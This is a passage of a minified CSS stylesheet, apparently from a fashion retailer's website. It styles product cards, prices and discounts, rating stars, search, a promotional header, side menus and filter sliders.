0}}.offspring__img{margin-bottom:1.3125rem}.offspring__title{display:block;font-size:1rem;margin-bottom:.625rem}.offspring__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.offspring__cost{font-size:.875rem}.offspring__favor{color:#999;margin-right:.5rem}.offspring__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.offspring__price{font-size:1.3125rem;font-weight:700}.offspring__price_cost{font-size:.875rem}.offspring__no{color:#999;font-style:italic}.offspring__info{margin-bottom:1.3125rem}.offspring__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.offspring__small{display:inline-block;margin-right:.5rem}.offspring__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.offspring__cat{display:none}}.prod{position:relative}.prod,.prod:hover .prod__wish{display:block}.prod:hover .prod__wish_mobile{display:none}.prod_empty .prod__hyper:after{background:rgba(0,0,0,.502);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.prod__lens{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__sale{background:#fff;color:#e5443e;display:inline-block;font-size:.75rem;z-index:3}.prod__sale:before{background:#000;content:"";display:inline-block;height:.625rem;margin-right:.3125rem;position:relative;top:.0625rem;width:.0625rem}@media print,screen and (max-width:39.99875em){.prod__sale{font-size:.5625rem}}.prod__sale_black{color:#000}.prod__diamond{border:.0625rem solid #dbdbdb;padding:.5625rem 1.875rem .625rem}.prod__diamond,.prod__vest{cursor:pointer;display:none}.prod__vest{border:.0625rem solid #000;left:-.0625rem;padding:.5625rem .625rem .625rem;position:relative;text-align:center;width:calc(100% - 6rem)}.prod__close{font-size:1.625rem;height:1.25rem;right:-.4375rem;top:0;width:1.25rem}.prod__close,.prod__destroy{font-family:Arial,sans-serif;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.prod__destroy{cursor:pointer;display:none;font-size:2.25rem;height:2.25rem;right:-.5625rem;top:-.1875rem;width:2.25rem;z-index:3}.prod__color{margin-bottom:.625rem;position:relative}.prod__more-color{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;font-size:.8125rem;font-weight:400;justify-content:center;letter-spacing:.06em;line-height:1.53;padding:0;-webkit-text-decoration:none;text-decoration:none;top:-.1875rem}.prod__more-color:after{border-bottom:.0625rem solid;bottom:-.0625rem;content:"";left:0;opacity:1;position:absolute;right:0;-webkit-transition:bottom .3s ease;transition:bottom .3s ease;width:100%}.prod__more-color:hover:after{bottom:0}.prod__force{margin-bottom:1.25rem;position:relative}.prod__hyper{bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.prod__want{display:inline-block;margin-bottom:.3125rem;position:relative}.prod__want:after{background:#000;content:"";height:.0625rem;left:0}.prod__spec,.prod__want:after{bottom:0;position:absolute;width:100%}.prod__spec{background:#fff;display:none;margin-top:.3125rem;z-index:13}.prod:hover .prod__spec{display:block}.prod__wish,.prod_empty:hover .prod__spec{display:none}.prod__wish{cursor:pointer;position:absolute;right:0;top:0}.prod__wish img{height:1.3125rem;width:1.0625rem}.prod__wish img:nth-child(2){display:none}.prod__wish_active{top:0}.prod__wish_active img{display:none}.prod__wish_active img:nth-child(2){display:block}.prod__wish_mobile{display:none;right:.625rem;top:.625rem;z-index:2}.prod__size{cursor:pointer;display:inline-block;font-size:.75rem;font-weight:400;letter-spacing:.02625rem;line-height:1.67;margin-right:.9375rem;padding-bottom:.3125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.prod__size:after{border-bottom:.0625rem solid;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.prod__size:active:after,.prod__size:focus:after,.prod__size:hover:after{opacity:1}.prod__info{margin-bottom:1.5rem;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap}.prod__price{display:block;font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.045rem;margin-bottom:0;padding-right:.625rem;-webkit-text-decoration:none;text-decoration:none}.prod__price_red{color:#e5443e;display:inline-block;padding-right:.625rem}.prod__discount{color:#e5443e;font-size:.75rem}.prod__price_old{color:#000;display:inline-block;font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.prod__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.prod__top{display:inline-block;padding-right:.3125rem}.prod__title,.prod__top{-webkit-text-decoration:none;text-decoration:none}.prod__title{display:block;font-size:.75rem;font-weight:300;letter-spacing:.045rem;line-height:1.25;overflow:hidden;padding-right:1.5625rem;text-overflow:ellipsis;white-space:nowrap}@media print,screen and (max-width:39.99875em){.prod__title{padding-right:0}}.prod__select{display:none}.prod__brand{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:400;letter-spacing:.03rem;line-height:1.25;text-transform:uppercase}@media print,screen and (max-width:39.99875em){.prod__brand{font-size:.5625rem}}.prod__badge{font-size:.75rem;font-weight:300;letter-spacing:.045rem}.prod__badge:before{color:#000;content:"|";margin-left:.25rem;margin-right:.25rem}.prod__picture{background:#f6f6f6;display:block;height:0;margin-bottom:.3125rem;overflow:hidden;padding-bottom:140.35%;position:relative;width:100%}.prod__state{font-size:.75rem;font-weight:700;letter-spacing:.03rem}.prod__img{height:100%;left:0;position:absolute;top:0;width:100%}.prod__img:last-child{opacity:0;-webkit-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.prod__img:first-child{opacity:1}@media(any-hover:hover){.prod:hover .prod__img:last-child{opacity:1;z-index:1}.prod_empty:hover .prod__img:last-child{opacity:0;z-index:0}}.prod__side{bottom:6.625rem;cursor:text;font-size:.75rem;font-weight:700;height:1.125rem;letter-spacing:.04em;line-height:1.33;position:absolute;right:-5.375rem;text-transform:uppercase;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:12.5rem;z-index:11}@media(max-width:1199px){.prod{position:relative}.prod:hover .prod__spec{display:none}.prod_size .prod__spec,.prod_size:hover .prod__spec{display:block}.prod_size .prod__spec .prod__color,.prod_size:hover .prod__spec .prod__color{display:none}.prod_color .prod__spec,.prod_color .prod__spec .prod__destroy,.prod_color:hover .prod__spec,.prod_color:hover .prod__spec .prod__destroy,.prod_size .prod__spec .prod__destroy,.prod_size .prod__spec .prod__select,.prod_size:hover .prod__spec .prod__destroy,.prod_size:hover .prod__spec .prod__select{display:block}.prod__fall{display:none}.prod__spec{padding-top:1.875rem}.prod__want{display:none}.prod__wish{display:block}.prod__wish_mobile{display:none}}@media(max-width:1023px){.prod__wish{display:none}.prod:hover .prod__wish_mobile,.prod__wish_mobile{display:block}}@media(max-width:768px){.prod__diamond,.prod__vest{padding-left:0;padding-right:0;text-align:center;width:50%}.prod__info{padding-left:.625rem;padding-right:.625rem}}@media(max-width:576px){.prod__title{white-space:inherit}}.quant{position:relative}.quant__input{border:.0625rem solid #ddd;border-radius:0 0 0 0;height:2.5rem;padding-left:2.0625rem;text-align:right}.quant__minus,.quant__plus{border-bottom:.375rem solid #000;border-left:.375rem solid transparent;border-right:.375rem solid transparent;cursor:pointer;display:block;height:0;left:1rem;position:absolute;top:.4375rem;width:0}.quant__minus{top:1.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.radio{cursor:pointer;display:inline-block;margin-bottom:.75rem;margin-right:.625rem}.radio .radio__label{cursor:pointer;line-height:1.3;margin-left:0;margin-right:0;min-height:1.3125rem;padding-left:1.875rem;position:relative}.radio .radio__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.5);border-radius:50%;content:"";height:1.25rem;left:0;position:absolute;top:-.1875rem;width:1.25rem}.radio__input{display:none;margin-bottom:0;margin-top:.125rem}.radio__input:disabled+.radio__label{cursor:not-allowed;opacity:.7}.radio__input:checked+.radio__label:before{border:.0625rem solid #000}.radio__input:checked+.radio__label:after{background:#000;border-radius:50%;content:"";height:.3125rem;left:.5rem;position:absolute;top:.3125rem;width:.3125rem}.rating{display:inline-block;margin-right:.25rem;vertical-align:middle}.rating .rating__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.rating .rating__star:hover{cursor:pointer}.rating__solid{color:#777;display:block;font-size:1.35rem;margin-right:.3125rem;position:relative}.rating__regular{color:#eeb301;display:none;font-size:1.35rem;left:0;position:absolute;top:0}.rating__input{display:none}.rating:not(:hover) .rating__input:checked .rating__regular,.rating:not(:hover) .rating__input:checked~.rating__star .rating__regular,.rating__star:hover .rating__regular,.rating__star:hover~.rating__star .rating__regular{display:block}.reg{font-size:.6875rem;line-height:1.9}.search{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;width:100%}.search__input{border:0;height:2.5rem;line-height:1.857;margin:0;padding:.3125rem;width:100%;-webkit-box-flex:1;border-radius:0 0 0 0;-ms-flex:1 1 0;flex:1 1 0;min-width:0;white-space:nowrap}.search__input:focus,.search__input:hover{border:0}.search__input_border{border:.0625rem solid #ddd;border-right:0}.search__input_border:focus,.search__input_border:hover{border:.0625rem solid #000;border-right:0}.search__cont{border-radius:0 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0;text-align:center;white-space:nowrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.search__button{background:#fff;border:0;color:#ccc;height:2.5rem;margin:0;padding:0;width:2.5rem;-ms-flex-item-align:stretch;align-self:stretch;border-radius:0;font-size:1rem}@media print,screen and (max-width:63.99875em){.search{margin:8.25rem 0 0}}@media print,screen and (max-width:39.99875em){.search{margin:0}}.shipment__tell{font-size:.875rem;margin-right:.5rem}.shipment__soc{font-size:1.75rem;margin-bottom:1.5rem}.shipment__art{color:#999}.shipment__no{color:#ddd;margin-left:.25rem}.shipment__num{color:green;margin-left:.25rem}.shipment__low{color:#fa3c32;margin-left:.25rem}.shipment__mark{color:#999;font-style:italic}.shipment__old{color:#999;display:block;-webkit-text-decoration:line-through;text-decoration:line-through}.shipment__compare{margin-right:.5rem}.shipment__text{color:#999}.shipment__price{font-size:2.1875rem}.calendar{text-align:center}.calendar__holiday{color:#5b5d62}.calendar__strong{font-weight:700}.carousel-news{padding:0 0 1.5rem}.carousel-news-links{background-color:#fff;border:.0625rem solid rgba(68,68,68,.25);border-radius:.25rem;margin:0 0 1rem;padding:1.3125rem;position:relative}.carousel-news__item{background:#eee;background-position:50%;background-size:cover;color:#000;display:none;min-height:18.75rem;padding:2rem;position:relative}.carousel-news__item_medium-gray{background:#ddd}.carousel-news__item:first-child{display:block}.carousel-news__link{background:rgba(0,0,0,.3);bottom:0;color:#fff;display:block;font-size:1.2rem;left:0;padding:2rem;position:absolute;right:0}.carousel-news__link:hover{color:#fff}.carousel-news-date{color:#ddd;margin-right:.25rem}.carousel-news-anchor{display:block;margin-bottom:1.3125rem}.magazine{margin-bottom:1.5rem}.magazine__img{background:#eee;height:17.5rem;margin-bottom:.75rem;width:100%}.rubric{background:#fafafa;padding-bottom:.625rem;padding-top:.625rem}.rubric__tgl{color:#000;cursor:pointer;font-size:1.3125rem}.rubric__menu{display:inline-block;font-weight:700;margin-left:.25rem}@media print,screen and (max-width:39.99875em){.rubric{padding-bottom:0;padding-top:0}}.user{margin-bottom:1.5rem}.user__img{background:#bbb;width:2.8125rem}.user__title{color:#5b5d62;font-weight:700}.user__date{color:#999}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}*{-webkit-box-sizing:border-box;box-sizing:border-box}a{color:#000;-webkit-text-decoration:none;text-decoration:none;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}a:active,a:focus,a:hover{color:inherit;outline:none}a.link-style{color:#515257;font-weight:600}b,strong{font-family:MOPGothic,Georgia,serif;font-weight:700}img{max-width:100%}body{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:300;margin:0;overflow-x:hidden}.body.body_back{position:relative}::-webkit-search-cancel-button,::-webkit-search-decoration,::-webkit-search-results-button,::-webkit-search-results-decoration{display:none}::-ms-clear{display:none}hr{border-bottom:.0625rem solid #dbdbdb;margin:0 auto 3.125rem}label{display:block;line-height:1.5}table{border-collapse:collapse;border-radius:0;width:100%}dl,ol,table,ul{margin-bottom:1.5rem}dl,ol,ul{line-height:1.8}p{line-height:1.5;margin-bottom:1.5rem}blockquote{border-left:.125rem solid #000}blockquote,blockquote p{padding:0 .875rem}tfoot,thead{background:none;border:0}tfoot td,tfoot th,thead td,thead th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;padding:.5625rem;vertical-align:baseline}tfoot tr,thead tr{background:transparent}tbody{background:none;border:0}tbody td,tbody th{border-bottom:.0625rem solid rgba(0,0,0,.102);font-size:.8125rem;font-weight:300;max-width:12.5rem;padding:.5625rem;vertical-align:top}tbody tr:nth-child(2n){background:none}input,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:.0625rem solid #cacaca;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;display:block;font-size:1rem;font-weight:300;height:2.5rem;line-height:normal;margin:0 0 1rem;padding:.5rem 1.125rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;width:100%}input:active,input:focus,input:hover,textarea:active,textarea:focus,textarea:hover{border-color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:.8125rem}input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder{font-size:.8125rem}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:.8125rem}select{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;font-size:.8125rem;font-weight:300;height:1.25rem;padding:0 1.25rem 0 .625rem;text-indent:.0625rem;width:100%}select:active,select:focus,select:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:inherit;font-style:normal;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:MOPGothic,Georgia,serif;font-weight:700}.h1,h1{font-size:2.25rem;line-height:1.19;margin-bottom:2rem;margin-top:1.5rem;text-transform:uppercase}.h1_big{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;margin-bottom:.8125rem;margin-top:0}.h1_tally{letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_tally-catalog{margin-top:0}.h1_red{color:#d0493b;letter-spacing:.1125rem;margin-bottom:2rem;margin-top:.9375rem}.h1_small{font-size:1.6875rem;letter-spacing:.001875rem;line-height:1.19;margin:0;padding-bottom:.125rem;padding-top:.125rem}.h2,h2{font-size:2.3125rem;letter-spacing:.1125rem;line-height:1.1;margin-bottom:2.5rem}.h2_big{font-size:2.5rem;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.h3,h3{line-height:1.2}.h3,.h4,h3,h4{font-size:.8125rem;margin-bottom:.75rem}.h4,h4{line-height:1.3}.h5,h5{font-size:.8125rem;line-height:1.4}.h5,.h6,h5,h6{margin-bottom:.75rem}.h6,h6{font-size:1.0625rem;line-height:1.5}.title-heading{display:block;font-size:2.5rem;font-weight:700;letter-spacing:normal;line-height:normal;text-transform:uppercase}@media(max-width:1020px){.h1_red,.h1_tally{margin-bottom:1.625rem;margin-top:0}}@media(max-width:991px){.h1_big{font-size:2.1875rem;margin-bottom:.8125rem}.h1_small{font-size:1.6875rem;margin-bottom:0}.h2,h2{font-size:1.375rem;margin-bottom:1.25rem}.h2_big{font-size:2.5rem;margin-bottom:3.125rem}}@media(max-width:768px){.h1_small{font-size:1rem;letter-spacing:.03125rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}}@media(max-width:576px){.h1,h1{font-size:1.375rem;margin-bottom:1.5625rem}.h1_red,.h1_tally{letter-spacing:.06875rem;margin-bottom:1.1875rem}.h1_small{font-size:1rem;margin-bottom:0}.h2,h2{font-size:1rem;margin-bottom:.9375rem}.h2_big{font-size:1.875rem;margin-bottom:1.25rem}.title-heading{font-size:1.25rem}.title-heading--sm{font-size:1.0625rem}}.hide{display:none!important}label.error{color:red;font-weight:700}.ol__increment ol{counter-reset:item}.ol__increment li{display:block}.ol__increment li:before{content:counters(item,".") " ";counter-increment:item}.custom-fsize{font-size:medium;font-size:var(--desktop-font-size,initial)}@media(max-width:768px){.custom-fsize{font-size:medium;font-size:var(--mobile-font-size,initial)}}.svg-inline{visibility:hidden}.scroll-to-top{bottom:8.4375rem;cursor:pointer;display:none;padding:.3125rem 0;position:fixed;right:3.5rem;z-index:2}.scroll-to-top,.scroll-to-top svg{-webkit-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover svg{-webkit-transform:translateY(-5px);transform:translateY(-5px)}@media(max-width:768px){.scroll-to-top{bottom:4.625rem;right:1.875rem}}.hat-upper{background-color:#fff;display:block;height:100px;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%;z-index:20}@media(min-width:640.98px){.hat-upper{display:none}}.hat{background:#003f84;cursor:pointer;display:block;height:1.25rem;position:sticky;top:0;z-index:15}.hat_unique{z-index:19}.hat__text{color:#000;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.04rem}.hat__body{background:#fff;left:0;max-height:125rem;padding:0;position:absolute;top:-21.875rem;-webkit-transform:translateY(-120%);transform:translateY(-120%);-webkit-transition:all .15s ease;transition:all .15s ease;width:100%}.hat__arr{height:.875rem;position:absolute;right:3.25rem;top:1.1875rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.875rem}.hat__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;color:#fff;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:0;line-height:1.26;padding:.25rem 1.25rem;text-align:center;text-transform:uppercase;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;width:100%}.hat__span{margin:0 .4375rem}.hat__block{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hat__block svg{margin-left:.1875rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.hat__image{width:50%}.hat__content-block{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex}.hat__content{padding:.625rem;width:50%}.hat__text-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.hat__text{padding-bottom:1.25rem}.hat__title{font-weight:700;letter-spacing:.04em;line-height:1.15;padding-bottom:1.875rem;text-transform:uppercase}.hat__name{font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;padding-bottom:.625rem}.hat__link{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;font-weight:700;letter-spacing:.04em;line-height:1.33;padding-bottom:.9375rem;padding-top:.9375rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.hat__link svg{margin-left:.125rem}.hat__help-text{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.6875rem;letter-spacing:.05em;line-height:1.63}.hat__help-text:before{content:"*";margin-right:.3125rem}.hat__bold{font-size:.8125rem;font-weight:700;line-height:1.38}.i-am-loaded .hat{height:auto}@media(max-width:768px){.hat__block{display:none}.hat__block_mobile{display:block;line-height:1.8}.hat__main{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.hat__content-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hat__content{width:100%}.hat__image{height:5.625rem;width:100%}}@media(max-width:576px){.hat{overflow:hidden}.hat__body{top:-31.25rem}.hat__main{padding-left:.1875rem;padding-right:.1875rem}.hat__arr{right:.3125rem}.hat__name{font-size:1.875rem}}.overlay{background-color:#5b5d62;height:100%;left:0;opacity:.5;position:fixed;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;visibility:visible;width:100%;z-index:17}.overlay_invisible{opacity:0;visibility:hidden;z-index:-1}.service{background:#fff;display:none;font-size:.8125rem;height:100vh;overflow-x:hidden;padding-bottom:1.25rem;padding-top:5.9375rem;position:fixed;right:0;top:0;width:20.625rem;z-index:19}.service__body{padding:1.25rem .625rem 0 1.875rem}.service__body:last-child{border-bottom:0}.service__links{list-style:none;margin:0;padding-left:1.25rem;padding-top:.9375rem}.service__link{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.04875rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.service__link:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;opacity:0;position:absolute;right:0;-webkit-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s;width:100%}.service__link:active:after,.service__link:focus:after,.service__link:hover:after{opacity:1}.service__link_text:active:after,.service__link_text:focus:after,.service__link_text:hover:after{display:none}.service__link_underline:after{opacity:1}.service__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Arial;height:3.125rem;position:absolute;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.service__title{font-size:2.5rem;font-weight:700;line-height:1.05;padding-left:1.875rem;text-transform:uppercase}.file{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:.75rem}.file__digit{font-size:.6875rem;font-weight:300;left:calc(100% + .3rem);position:absolute;top:.3125rem}.file__link{display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;margin-left:1.6875rem;margin-right:1.6875rem;padding-bottom:.625rem;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.file__link:active:after,.file__link:focus:after,.file__link:hover:after{background:#000;bottom:.5rem;content:"";height:.125rem;left:0;position:absolute;width:100%}.file__link_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:1199px){.file{display:none}}.legend{background:#fff;border-bottom:.0625rem solid #000;border-top:.0625rem solid #000;display:none;padding-left:5.55%;width:100%}.legend__icon{width:8.125rem}.legend__icon img{max-width:100%}.legend__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-family:MOPGothic,Georgia,serif;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Arial;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;font-size:2.25rem;justify-content:center}.legend__close:active,.legend__close:focus,.legend__close:hover{color:#666}.legend__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.4375rem;padding-top:3.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.legend__head{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.3125rem;text-transform:uppercase}.legend__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-left:0;width:100%}.legend__item{display:block;width:100%}.legend__link{display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.5rem;padding-top:.5rem;-webkit-text-decoration:none;text-decoration:none}.legend__link:active,.legend__link:focus,.legend__link:hover{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:1199px){.legend{display:none!important}}.single{display:block;-webkit-text-decoration:none;text-decoration:none}.single__content{background:#efefef;padding:.9375rem 1.625rem}.single__content_white{background:#fff}.single__arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0}.single__arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.single__arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.single__title{font-family:MOPGothic,Georgia,serif;font-size:1rem;font-weight:700;height:6rem;letter-spacing:.0625rem;margin-bottom:.25rem;overflow:hidden}.single__pad{height:0;padding-bottom:106.5%;position:relative}.single__img{height:100%;left:0;position:absolute;top:0;width:100%}.chevron{border-bottom:.0625rem solid;border-right:.0625rem solid;display:inline-block;height:.5rem;margin-left:.125rem;margin-right:.125rem;-webkit-transform:translateY(-.6rem) rotate(45deg);transform:translateY(-.6rem) rotate(45deg);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:.5rem}.chevron_select{border-width:.125rem;margin-left:.4375rem;-webkit-transform:translateY(-.2rem) rotate(45deg);transform:translateY(-.2rem) rotate(45deg)}.js-active .chevron_select{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.chevron_bold{border-bottom:.125rem solid;border-left-width:.125rem;border-right:.125rem solid;border-top-width:.125rem;height:.4375rem;margin-left:.25rem;margin-top:.125rem;width:.4375rem}.chevron_active{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.tone{background:#fff;border-bottom:.0625rem solid #000;left:-6.24%;position:sticky;width:100%;z-index:15}.tone_stable{border-bottom:0;margin-bottom:0}.tone_sticky{left:0;position:fixed;top:0;width:100%}.tone__main{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.tone__text{margin-right:.625rem}.tone__arr{position:relative;top:.3125rem}.tone__sort{display:none}.tone__link{cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}@media(max-width:1199px){.tone{border-top:.0625rem solid #000;overflow-x:auto}.tone__main{width:65.625rem}.tone__sort{border-left:.0625rem solid #aaa;display:inline-block;padding-top:.625rem}}@media(max-width:768px){.tone__main{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.tone{left:-.75rem;width:calc(100% + 1.5rem)}}.fit{border-top:.0625rem solid #999;display:none;padding:2.5rem 5.55% 3.125rem;width:100%;z-index:5}.fit__penta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fit__lynx{cursor:pointer;display:block;font-size:.8125rem;font-weight:300;letter-spacing:.04875rem;padding-bottom:.625rem;padding-top:.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:20%}.fit__lynx:active,.fit__lynx:focus,.fit__lynx:hover{-webkit-text-decoration:underline;text-decoration:underline}.fit__lynx_usual{width:100%}.fit__range{height:3.75rem}.fit__range .irs-line{background:#ccc;height:.0625rem}.fit__range .irs--flat .irs-handle{background:#fff;border:.0625rem solid #000;border-radius:50%;height:2rem;top:.4375rem;width:2rem}.fit__range .irs--flat .irs-handle *{display:none!important}.fit__range .irs-bar{background:#000;height:.0625rem}.fit__range .irs--flat .irs-max,.fit__range .irs--flat .irs-min{display:none!important}.fit__range .irs-from,.fit__range .irs-to{background:none;color:#000;font-size:.8125rem;font-weight:300;left:-3.125rem!important;letter-spacing:.04875rem;top:.8125rem;visibility:visible!important}.fit__range .irs-from:before,.fit__range .irs-single,.fit__range .irs-to:before{display:none}.fit__range .irs-to{left:calc(100% + 